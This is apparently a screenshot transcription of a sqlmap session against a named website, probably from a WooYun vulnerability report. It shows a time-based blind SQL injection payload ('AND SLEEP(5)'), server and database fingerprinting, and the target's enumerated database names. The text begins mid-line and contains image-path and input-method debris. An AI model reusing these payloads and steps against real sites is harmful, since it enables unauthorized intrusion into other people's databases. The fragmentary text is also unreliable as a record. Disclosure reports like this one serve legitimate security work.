 C:\Users\user\Desktop\SqlMap免Python环境绿色版\Run.exe
LL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: m=Product&a=show&id=103 AND SLEEP(5)
---
[18:50:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0.11
[18:50:57] [INFO] fetching database names
[18:50:57] [INFO] the SQL query used returns 2 entries
[18:50:57] [INFO] resumed: "information_schema"
[18:50:57] [INFO] resumed: "hkc"
available databases [2]:
[*] hkc
[*] information_schema
[18:50:57] [INFO] fetched data logged to text files under 'C:\Users\user\Desktop
\SQLMAP~1\Bin\output\www.szhk.com.cn'
[*] shutting down at 18:50:57
[root@Hacker~]# Sqlmap _
搜狗拼音输入法 全 :
www.wooyun.org